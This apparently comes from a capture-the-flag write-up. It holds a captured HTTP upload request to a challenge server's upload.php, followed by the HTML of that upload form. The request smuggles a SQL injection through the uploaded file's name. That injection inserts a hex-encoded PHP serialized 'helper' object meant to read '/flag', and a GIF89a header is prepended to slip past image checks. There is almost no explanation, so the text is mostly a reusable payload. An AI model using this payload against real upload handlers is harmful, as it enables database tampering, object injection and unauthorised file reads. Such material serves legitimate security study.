 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------16185467712317
Content-Length: 366
Origin: http://47.108.135.45:20138
Referer: http://47.108.135.45:20138/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------16185467712317
Content-Disposition:form-data;name="file";filename="a','2','1','1',0x4f3a36
3a2268656c706572223a323a7b733a393a22002a00696676696577223b623a313b733a393a2
2002a00636f6e666967223b733a353a222f666c6167223b7d)#.jpg"
Content-Type: image/jpeg
GIF89a
<body>
<p align="center"><img
src="https://i.loli.net/2019/10/06/i5GVSYnB1mZRaFj.png" width=300
length=150></p>
<div align="center">
<form name="upload" action="" method="post" enctype
="multipart/form-data" >
<input type="file" name="file">
<input type="Submit" value="submit">
</form>
</div>
<br>
<p><a href="./show.php">You can view the pictures you uploaded
here</a></p>
<br>